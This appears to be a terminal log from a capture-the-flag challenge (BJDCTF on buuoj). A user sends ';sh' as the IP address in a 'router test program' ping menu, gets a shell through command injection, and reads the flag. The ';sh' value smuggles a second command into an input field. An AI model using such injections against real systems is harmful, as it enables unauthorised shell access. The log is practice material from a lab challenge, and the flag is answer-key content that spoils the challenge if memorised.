 ➜ buuctf nc node3.buuoj.cn 25740
Welcome to BJDCTF router test program!
1.ping
2.test
3.leave comments
4.root
5.exit
Please input u choose:
1
Please input the ip address:
;sh
sh: 1: ping: not found
cat flag
flag{e8ef6d27-255a-4421-bb96-24347e235ce3}